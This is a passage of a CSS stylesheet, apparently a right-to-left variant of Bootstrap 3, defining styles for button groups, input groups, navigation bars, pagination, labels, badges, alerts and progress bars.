    border-top-right-radius:0;
    border-top-right-radius:0;
    border-bottom-left-radius:4px;
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0;
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-bottom-right-radius:0;
    border-bottom-left-radius:0;
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-left-radius:0;
    border-top-right-radius:0;
}
.btn-group-justified{
    display:table;
    width:100%;
    table-layout:fixed;
    border-collapse:separate;
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{
    display:table-cell;
    float:none;
    width:1%;
}
.btn-group-justified>.btn-group .btn{
    width:100%;
}
.btn-group-justified>.btn-group .dropdown-menu{
    right:auto;
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{
    position:absolute;
    clip:rect(0,0,0,0);
    pointer-events:none;
}
.input-group{
    position:relative;
    display:table;
    border-collapse:separate;
}
.input-group[class*=col-]{
    float:none;
    padding-right:0;
    padding-left:0;
}
.input-group .form-control{
    position:relative;
    z-index:2;
    float:right;
    width:100%;
    margin-bottom:0;
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px;
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{
    height:46px;
    line-height:46px;
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{
    height:auto;
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px;
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{
    height:30px;
    line-height:30px;
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{
    height:auto;
}
.input-group .form-control,.input-group-addon,.input-group-btn{
    display:table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){
    border-radius:0;
}
.input-group-addon,.input-group-btn{
    width:1%;
    white-space:nowrap;
    vertical-align:middle;
}
.input-group-addon{
    padding:6px 12px;
    font-size:14px;
    font-weight:400;
    line-height:1;
    color:#555;
    text-align:center;
    background-color:#eee;
    border:1px solid #ccc;
    border-radius:4px;
}
.input-group-addon.input-sm{
    padding:5px 10px;
    font-size:12px;
    border-radius:3px;
}
.input-group-addon.input-lg{
    padding:10px 16px;
    font-size:18px;
    border-radius:6px;
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{
    margin-top:0;
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){
    border-top-left-radius:0;
    border-bottom-left-radius:0;
}
.input-group-addon:first-child{
    border-left:0;
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{
    border-top-right-radius:0;
    border-bottom-right-radius:0;
}
.input-group-addon:last-child{
    border-right:0;
}
.input-group-btn{
    position:relative;
    font-size:0;
    white-space:nowrap;
}
.input-group-btn>.btn{
    position:relative;
}
.input-group-btn>.btn+.btn{
    margin-right:-1px;
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{
    z-index:2;
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{
    margin-left:-1px;
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{
    margin-right:-1px;
}
.nav{
    padding-right:0;
    margin-bottom:0;
    list-style:none;
}
.nav>li{
    position:relative;
    display:block;
}
.nav>li>a{
    position:relative;
    display:block;
    padding:10px 15px;
}
.nav>li>a:focus,.nav>li>a:hover{
    text-decoration:none;
    background-color:#eee;
}
.nav>li.disabled>a{
    color:#777;
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{
    color:#777;
    text-decoration:none;
    cursor:not-allowed;
    background-color:transparent;
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{
    background-color:#eee;
    border-color:#337ab7;
}
.nav .nav-divider{
    height:1px;
    margin:9px 0;
    overflow:hidden;
    background-color:#e5e5e5;
}
.nav>li>a>img{
    max-width:none;
}
.nav-tabs{
    border-bottom:1px solid #ddd;
}
.nav-tabs>li{
    float:right;
    margin-bottom:-1px;
}
.nav-tabs>li>a{
    margin-left:2px;
    line-height:1.42857143;
    border:1px solid transparent;
    border-radius:4px 4px 0 0;
}
.nav-tabs>li>a:hover{
    border-color:#eee #eee #ddd;
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{
    color:#555;
    cursor:default;
    background-color:#fff;
    border:1px solid #ddd;
    border-bottom-color:transparent;
}
.nav-tabs.nav-justified{
    width:100%;
    border-bottom:0;
}
.nav-tabs.nav-justified>li{
    float:none;
}
.nav-tabs.nav-justified>li>a{
    margin-bottom:5px;
    text-align:center;
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu{
    top:auto;
    right:auto;
}
@media (min-width:768px){
    .nav-tabs.nav-justified>li{
        display:table-cell;
        width:1%;
    }
    .nav-tabs.nav-justified>li>a{
        margin-bottom:0;
    }
}
.nav-tabs.nav-justified>li>a{
    margin-left:0;
    border-radius:4px;
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
    border:1px solid #ddd;
}
@media (min-width:768px){
    .nav-tabs.nav-justified>li>a{
        border-bottom:1px solid #ddd;
        border-radius:4px 4px 0 0;
    }
    .nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
        border-bottom-color:#fff;
    }
}
.nav-pills>li{
    float:right;
}
.nav-pills>li>a{
    border-radius:4px;
}
.nav-pills>li+li{
    margin-right:2px;
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{
    color:#fff;
    background-color:#337ab7;
}
.nav-stacked>li{
    float:none;
}
.nav-stacked>li+li{
    margin-top:2px;
    margin-right:0;
}
.nav-justified{
    width:100%;
}
.nav-justified>li{
    float:none;
}
.nav-justified>li>a{
    margin-bottom:5px;
    text-align:center;
}
.nav-justified>.dropdown .dropdown-menu{
    top:auto;
    right:auto;
}
@media (min-width:768px){
    .nav-justified>li{
        display:table-cell;
        width:1%;
    }
    .nav-justified>li>a{
        margin-bottom:0;
    }
}
.nav-tabs-justified{
    border-bottom:0;
}
.nav-tabs-justified>li>a{
    margin-left:0;
    border-radius:4px;
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
    border:1px solid #ddd;
}
@media (min-width:768px){
    .nav-tabs-justified>li>a{
        border-bottom:1px solid #ddd;
        border-radius:4px 4px 0 0;
    }
    .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
        border-bottom-color:#fff;
    }
}
.tab-content>.tab-pane{
    display:none;
    visibility:hidden;
}
.tab-content>.active{
    display:block;
    visibility:visible;
}
.nav-tabs .dropdown-menu{
    margin-top:-1px;
    border-top-left-radius:0;
    border-top-right-radius:0;
}
.navbar{
    position:relative;
    min-height:50px;
    margin-bottom:20px;
}
@media (min-width:768px){
    .navbar{
        border-radius:4px;
    }
}
@media (min-width:768px){
    .navbar-header{
        float:right;
    }
}
.navbar-collapse{
    padding-right:15px;
    padding-left:15px;
    overflow-x:visible;
    -webkit-overflow-scrolling:touch;
    border-top:1px solid transparent;
    -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
    box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
}
.navbar-collapse.in{
    overflow-y:auto;
}
@media (min-width:768px){
    .navbar-collapse{
        width:auto;
        border-top:0;
        -webkit-box-shadow:none;
        box-shadow:none;
    }
    .navbar-collapse.collapse{
        display:block!important;
        height:auto!important;
        padding-bottom:0;
        overflow:visible!important;
        visibility:visible!important;
    }
    .navbar-collapse.in{
        overflow-y:visible;
    }
    .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{
        padding-right:0;
        padding-left:0;
    }
}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{
    max-height:340px;
}
@media (max-device-width:480px) and (orientation:landscape){
    .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{
        max-height:200px;
    }
}
.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
    margin-right:auto;
    margin-left:auto;
}
.navbar-static-top{
    z-index:1000;
    border-width:0 0 1px;
}
@media (min-width:768px){
    .navbar-static-top{
        border-radius:0;
    }
}
.navbar-fixed-bottom,.navbar-fixed-top{
    position:fixed;
    right:0;
    left:0;
    z-index:1030;
}
@media (min-width:768px){
    .navbar-fixed-bottom,.navbar-fixed-top{
        border-radius:0;
    }
}
.navbar-fixed-top{
    top:0;
    border-width:0 0 1px;
}
.navbar-fixed-bottom{
    bottom:0;
    margin-bottom:0;
    border-width:1px 0 0;
}
.navbar-brand{
    float:left;
    height:50px;
    padding:15px 15px;
    font-size:18px;
    line-height:20px;
}

.navbar-brand:focus,.navbar-brand:hover{
    text-decoration:none;
}
.navbar-brand>img{
    display:block;
}
@media (min-width:768px){
    .navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{
        margin-right:-15px;
    }
}
.navbar-toggle{
    position:relative;
    float:right;
    padding:9px 10px;
    margin-top:8px;
    margin-right:15px;
    margin-bottom:8px;
    background-color:transparent;
    background-image:none;
    border:1px solid transparent;
    border-radius:4px;
}
.navbar-toggle:focus{
    outline:0;
}
.navbar-toggle .icon-bar{
    display:block;
    width:22px;
    height:2px;
    border-radius:1px;
}
.navbar-toggle .icon-bar+.icon-bar{
    margin-top:4px;
}
@media (min-width:768px){
    .navbar-toggle{
        display:none;
    }
}
.navbar-nav{
    margin:7.5px -15px;
}
.navbar-nav>li>a{
    padding-top:10px;
    padding-bottom:10px;
    line-height:20px;
}
@media (max-width:767px){
    .navbar-nav .open .dropdown-menu{
        position:static;
        float:none;
        width:auto;
        margin-top:0;
        background-color:transparent;
        border:0;
        -webkit-box-shadow:none;
        box-shadow:none;
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{
        padding:5px 25px 5px 15px;
    }
    .navbar-nav .open .dropdown-menu>li>a{
        line-height:20px;
    }
    .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{
        background-image:none;
    }
}
@media (min-width:768px){
    .navbar-nav{
        float:right;
        margin:0;
    }
    .navbar-nav>li{
        float:right;
    }
    .navbar-nav>li>a{
        padding-top:15px;
        padding-bottom:15px;
    }
}
.navbar-form{
    padding:10px 15px;
    margin-top:8px;
    margin-right:-15px;
    margin-bottom:8px;
    margin-left:-15px;
    border-top:1px solid transparent;
    border-bottom:1px solid transparent;
    -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
}
@media (min-width:768px){
    .navbar-form .form-group{
        display:inline-block;
        margin-bottom:0;
        vertical-align:middle;
    }
    .navbar-form .form-control{
        display:inline-block;
        width:auto;
        vertical-align:middle;
    }
    .navbar-form .form-control-static{
        display:inline-block;
    }
    .navbar-form .input-group{
        display:inline-table;
        vertical-align:middle;
    }
    .navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{
        width:auto;
    }
    .navbar-form .input-group>.form-control{
        width:100%;
    }
    .navbar-form .control-label{
        margin-bottom:0;
        vertical-align:middle;
    }
    .navbar-form .checkbox,.navbar-form .radio{
        display:inline-block;
        margin-top:0;
        margin-bottom:0;
        vertical-align:middle;
    }
    .navbar-form .checkbox label,.navbar-form .radio label{
        padding-right:0;
    }
    .navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{
        position:relative;
        margin-right:0;
    }
    .navbar-form .has-feedback .form-control-feedback{
        top:0;
    }
}
@media (max-width:767px){
    .navbar-form .form-group{
        margin-bottom:5px;
    }
    .navbar-form .form-group:last-child{
        margin-bottom:0;
    }
}
@media (min-width:768px){
    .navbar-form{
        width:auto;
        padding-top:0;
        padding-bottom:0;
        margin-right:0;
        margin-left:0;
        border:0;
        -webkit-box-shadow:none;
        box-shadow:none;
    }
}
.navbar-nav>li>.dropdown-menu{
    margin-top:0;
    border-top-left-radius:0;
    border-top-right-radius:0;
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{
    margin-bottom:0;
    border-top-left-radius:4px;
    border-top-right-radius:4px;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0;
}
.navbar-btn{
    margin-top:8px;
    margin-bottom:8px;
}
.navbar-btn.btn-sm{
    margin-top:10px;
    margin-bottom:10px;
}
.navbar-btn.btn-xs{
    margin-top:14px;
    margin-bottom:14px;
}
.navbar-text{
    margin-top:15px;
    margin-bottom:15px;
}
@media (min-width:768px){
    .navbar-text{
        float:right;
        margin-right:15px;
        margin-left:15px;
    }
}
@media (min-width:768px){
    .navbar-left{
        float:left;
    }
    .navbar-right{
        float:right;
    }
}
.navbar-default{
    background-color:#f8f8f8;
    border-color:#e7e7e7;
}
.navbar-default .navbar-brand{
    color:#777;
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{
    color:#5e5e5e;
    background-color:transparent;
}
.navbar-default .navbar-text{
    color:#777;
}
.navbar-default .navbar-nav>li>a{
    color:#777;
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{
    color:#333;
    background-color:transparent;
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{
    color:#555;
    background-color:#e7e7e7;
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{
    color:#ccc;
    background-color:transparent;
}
.navbar-default .navbar-toggle{
    border-color:#0288D1;
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{
    background-color:#B3E5FC;
}
.navbar-default .navbar-toggle .icon-bar{
    background-color:#0288D1;
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{
    border-color:#e7e7e7;
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{
    color:#555;
    background-color:#e7e7e7;
}
@media (max-width:767px){
    .navbar-default .navbar-nav .open .dropdown-menu>li>a{
        color:#777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{
        color:#fff;
        background-color:transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{
        color:#555;
        background-color:#e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{
        color:#ccc;
        background-color:transparent;
    }
}
.navbar-default .navbar-link{
    color:#777;
}
.navbar-default .navbar-link:hover{
    color:#333;
}
.navbar-default .btn-link{
    color:#777;
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{
    color:#333;
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{
    color:#ccc;
}
.navbar-inverse{
    background-color:#222;
    border-color:#080808;
}
.navbar-inverse .navbar-brand{
    color:#9d9d9d;
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{
    color:#fff;
    background-color:transparent;
}
.navbar-inverse .navbar-text{
    color:#9d9d9d;
}
.navbar-inverse .navbar-nav>li>a{
    color:#9d9d9d;
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{
    color:#fff;
    background-color:transparent;
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{
    color:#fff;
    background-color:#080808;
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{
    color:#444;
    background-color:transparent;
}
.navbar-inverse .navbar-toggle{
    border-color:#333;
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{
    background-color:#333;
}
.navbar-inverse .navbar-toggle .icon-bar{
    background-color:#fff;
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{
    border-color:#101010;
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{
    color:#fff;
    background-color:#080808;
}
@media (max-width:767px){
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{
        border-color:#080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider{
        background-color:#080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{
        color:#9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{
        color:#fff;
        background-color:transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{
        color:#fff;
        background-color:#080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{
        color:#444;
        background-color:transparent;
    }
}
.navbar-inverse .navbar-link{
    color:#9d9d9d;
}
.navbar-inverse .navbar-link:hover{
    color:#fff;
}
.navbar-inverse .btn-link{
    color:#9d9d9d;
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{
    color:#fff;
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{
    color:#444;
}
.breadcrumb{
    padding:8px;
    list-style:none;
}
.breadcrumb>li{
    display:inline-block;
}
.breadcrumb>li+li:before{
    padding:0 5px;
    color:#ccc;
    content:"/\00a0";
}
.breadcrumb>.active{
    color:#777;
}
.pagination{
    display:inline-block;
    padding-right:0;
    margin:20px 0;
    border-radius:4px;
}
.pagination>li{
    display:inline;
}
.pagination>li>a,.pagination>li>span{
    position:relative;
    float:right;
    padding:6px 12px;
    margin-right:-1px;
    line-height:1.42857143;
    color:#337ab7;
    text-decoration:none;
    background-color:#fff;
    border:1px solid #ddd;
}
.pagination>li:first-child>a,.pagination>li:first-child>span{
    margin-right:0;
    border-top-right-radius:4px;
    border-bottom-right-radius:4px;
}
.pagination>li:last-child>a,.pagination>li:last-child>span{
    border-top-left-radius:4px;
    border-bottom-left-radius:4px;
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{
    color:#23527c;
    background-color:#eee;
    border-color:#ddd;
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{
    z-index:2;
    color:#fff;
    cursor:default;
    background-color:#337ab7;
    border-color:#337ab7;
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#fff;
    border-color:#ddd;
}
.pagination-lg>li>a,.pagination-lg>li>span{
    padding:10px 16px;
    font-size:18px;
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
    border-top-right-radius:6px;
    border-bottom-right-radius:6px;
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
    border-top-left-radius:6px;
    border-bottom-left-radius:6px;
}
.pagination-sm>li>a,.pagination-sm>li>span{
    padding:5px 10px;
    font-size:12px;
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
    border-top-right-radius:3px;
    border-bottom-right-radius:3px;
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
    border-top-left-radius:3px;
    border-bottom-left-radius:3px;
}
.pager{
    padding-right:0;
    margin:20px 0;
    text-align:center;
    list-style:none;
}
.pager li{
    display:inline;
}
.pager li>a,.pager li>span{
    display:inline-block;
    padding:5px 14px;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:15px;
}
.pager li>a:focus,.pager li>a:hover{
    text-decoration:none;
    background-color:#eee;
}
.pager .next>a,.pager .next>span{
    float:left;
}
.pager .previous>a,.pager .previous>span{
    float:right;
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{
    color:#777;
    cursor:not-allowed;
    background-color:#fff;
}
.label{
    display:inline;
    padding:.2em .6em .3em;
    font-size:75%;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:baseline;
    border-radius:.25em;
}
a.label:focus,a.label:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer;
}
.label:empty{
    display:none;
}
.btn .label{
    position:relative;
    top:-1px;
}
.label-default{
    background-color:#777;
}
.label-default[href]:focus,.label-default[href]:hover{
    background-color:#5e5e5e;
}
.label-primary{
    background-color:#337ab7;
}
.label-primary[href]:focus,.label-primary[href]:hover{
    background-color:#286090;
}
.label-success{
    background-color:#5cb85c;
}
.label-success[href]:focus,.label-success[href]:hover{
    background-color:#449d44;
}
.label-info{
    background-color:#5bc0de;
}
.label-info[href]:focus,.label-info[href]:hover{
    background-color:#31b0d5;
}
.label-warning{
    background-color:#f0ad4e;
}
.label-warning[href]:focus,.label-warning[href]:hover{
    background-color:#ec971f;
}
.label-danger{
    background-color:#d9534f;
}
.label-danger[href]:focus,.label-danger[href]:hover{
    background-color:#c9302c;
}
.badge{
    display:inline-block;
    min-width:10px;
    padding:3px 7px;
    font-size:12px;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:baseline;
    background-color:#777;
    border-radius:10px;
}
.badge:empty{
    display:none;
}
.btn .badge{
    position:relative;
    top:-1px;
}
.btn-xs .badge{
    top:0;
    padding:1px 5px;
}
a.badge:focus,a.badge:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer;
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge{
    color:#337ab7;
    background-color:#fff;
}
.list-group-item>.badge{
    float:left;
}
.list-group-item>.badge+.badge{
    margin-left:5px;
}
.nav-pills>li>a>.badge{
    margin-right:3px;
}
.jumbotron{
    padding:30px 15px;
    margin-bottom:30px;
    color:inherit;
    background-color:#eee;
}
.jumbotron .h1,.jumbotron h1{
    color:inherit;
}
.jumbotron p{
    margin-bottom:15px;
    font-size:21px;
    font-weight:200;
}
.jumbotron>hr{
    border-top-color:#d5d5d5;
}
.container .jumbotron,.container-fluid .jumbotron{
    border-radius:6px;
}
.jumbotron .container{
    max-width:100%;
}
@media screen and (min-width:768px){
    .jumbotron{
        padding:48px 0;
    }
    .container .jumbotron,.container-fluid .jumbotron{
        padding-right:60px;
        padding-left:60px;
    }
    .jumbotron .h1,.jumbotron h1{
        font-size:63px;
    }
}
.thumbnail{
    display:block;
    padding:4px;
    margin-bottom:20px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:border .2s ease-in-out;
    -o-transition:border .2s ease-in-out;
    transition:border .2s ease-in-out;
}
.thumbnail a>img,.thumbnail>img{
    margin-right:auto;
    margin-left:auto;
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{
    border-color:#337ab7;
}
.thumbnail .caption{
    padding:9px;
    color:#333;
}
.alert{
    padding:5px 10px;
    margin-bottom:10px;
    border:1px solid transparent;
    border-radius:3px;
}
.alert h4{
    margin-top:0;
    color:inherit;
}
.alert .alert-link{
    font-weight:700;
}
.alert>p,.alert>ul{
    margin-bottom:0;
}
.alert>p+p{
    margin-top:5px;
}
.alert-dismissable,.alert-dismissible{
    padding-left:35px;
}
.alert-dismissable .close,.alert-dismissible .close{
    position:relative;
    top:-2px;
    left:-21px;
    color:inherit;
}
.alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6;
}
.alert-success hr{
    border-top-color:#c9e2b3;
}
.alert-success .alert-link{
    color:#2b542c;
}
.alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1;
}
.alert-info hr{
    border-top-color:#a6e1ec;
}
.alert-info .alert-link{
    color:#245269;
}
.alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc;
}
.alert-warning hr{
    border-top-color:#f7e1b5;
}
.alert-warning .alert-link{
    color:#66512c;
}
.alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1;
}
.alert-danger hr{
    border-top-color:#e4b9c0;
}
.alert-danger .alert-link{
    color:#843534;
}
@-webkit-keyframes progress-bar-stripes{
    from{
        background-position:40px 0;
    }
    to{
        background-position:0 0;
    }
}
@-o-keyframes progress-bar-stripes{
    from{
        background-position:40px 0;
    }
    to{
        background-position:0 0;
    }
}
@keyframes progress-bar-stripes{
    from{
        background-position:40px 0;
    }
    to{
        background-position:0 0;
    }
}
.progress{
    height:20px;
    margin-bottom:20px;
    overflow:hidden;
    background-color:#f5f5f5;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
}
.progress-bar{
    float:right;
    width:0;
    height:100%;
    font-size:12px;
    line-height:20px;
    color:#fff;
    text-align:center;
    background-color:#337ab7;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition:width .6s ease;
    -o-transition:width .6s ease;
    transition:width .6s ease;
}
.progress-bar-striped,.progress-striped .progress-bar{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    -webkit-background-size:40px 40px;
    background-size:40px 40px;
}
.progress-bar.active,.progress.active .progress-bar{
    -webkit-animation:progress-bar-stripes 2s linear infinite;
    -o-animation:progress-bar-stripes 2s linear infinite;
    animation:progress-bar-stripes 2s linear infinite;
}
.progress-bar-success{
    background-color:#5cb85c;
}
.progress-striped .progress-bar-success{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-info{
    background-color:#5bc0de;
}
.progress-striped .progress-bar-info{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
